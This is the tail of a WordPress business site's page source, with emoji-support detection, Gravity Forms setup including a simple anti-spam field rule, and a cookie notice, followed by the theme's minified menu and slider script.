const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://comsatav.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {gf_global["number_formats"][1] = {"1":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"4":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][1] = { logic: { 0: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"4","operator":"contains","value":"\u0434"},{"fieldId":"4","operator":"contains","value":"\u0438"},{"fieldId":"4","operator":"contains","value":"\u043f"},{"fieldId":"4","operator":"contains","value":"\u044c"},{"fieldId":"4","operator":"contains","value":"\u043b"},{"fieldId":"4","operator":"contains","value":"http"},{"fieldId":"4","operator":"contains","value":"https"},{"fieldId":"4","operator":"contains","value":"\u0436"},{"fieldId":"4","operator":"contains","value":"\u044f"},{"fieldId":"4","operator":"contains","value":"www"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"3":[0],"2":[0],"4":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 1, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(1, [0], true);jQuery('#gform_wrapper_1').show();jQuery('#gform_wrapper_1 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [1, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 1, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #dd0404">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #dd0404">No</button><button data-link-url="https://comsatav.com/privacy-policy/" data-link-target="_self" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #dd0404">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://comsatav.com/wp-content/themes/comsat/js/script.min.js?ver=0.1.0
body_size: 415
content:
(()=>{(function(e){e.fn.menumaker=function(o){var t=e(this),s=e.extend({title:"Menu",format:"dropdown",breakpoint:980,sticky:!1},o);return this.each(function(){if(t.find("li ul").parent().addClass("has-sub"),s.format!="select")t.prepend('<div id="menu-button" class="block lg:hidden absolute"><i class="fal fa-bars fa-3x"></i>'+s.title+"</div>"),e(this).find("#menu-button").on("click",function(){e(this).toggleClass("menu-opened");var n=e(this).next("ul");n.hasClass("open")?(n.hide().removeClass("open"),e("#menu-button").html('<i class="fal fa-bars fa-3x"></i>'+s.title)):(e("#menu-button").html('<i class="fal fa-times fa-3x"></i>'+s.title),n.show().addClass("open"),s.format==="dropdown"&&n.find("ul").show())}),multiTg=function(){t.find(".has-sub").append('<span class="submenu-button"><i class="fas fa-caret-down"></i></span>'),t.find(".submenu-button").on("click",function(){e(this).toggleClass("submenu-opened"),e(this).siblings("ul").hasClass("open")?(e(this).siblings("ul").removeClass("open").hide(),e(this).html('<i class="fas fa-caret-down"></i>')):(e(this).siblings("ul").addClass("open").show(),e(this).html('<i class="fas fa-caret-up"></i>'))})},s.format==="multitoggle"?multiTg():t.addClass("dropdown");else if(s.format==="select"){t.append('<select style="width: 100%"/>').addClass("select-list");var a=t.find("select");a.append("<option>"+s.title+"</option>",{selected:"selected",value:""}),t.find("a").each(function(){var n=e(this),l="";for(i=1;i<n.parents("ul").length;i++)l+="-";a.append('<option value="'+e(this).attr("href")+'">'+l+n.text()+"</option")}),a.on("change",function(){window.location=e(this).find("option:selected").val()})}return s.sticky===!0&&t.css("position","fixed"),resizeFix=function(){e(window).width()>s.breakpoint&&(t.find("ul").show(),t.removeClass("small-screen"),s.format==="select"?t.find("select").hide():t.find("#menu-button").removeClass("menu-opened")),e(window).width()<=s.breakpoint&&!t.hasClass("small-screen")&&(t.find("ul").hide().removeClass("open"),t.addClass("small-screen"),s.format==="select"&&t.find("select").show())},resizeFix(),e(window).on("resize",resizeFix)})}})(jQuery);jQuery(document).ready(function(e){e(".menu-main-container").menumaker({title:"",format:"multitoggle",breakpoint:768}),e("#slides").slick({autoplay:!0,autoplaySpeed:7e3,arrows:!1,dots:!0,prevArrow:'<button type="button" class="btn prev"><i class="fa-regular fa-chevron-left fa-3x"></i></button>',nextArrow:'<button type="button" class="btn next"><i class="fa-regular fa-chevron-right fa-3x"></i></button>'})});})();
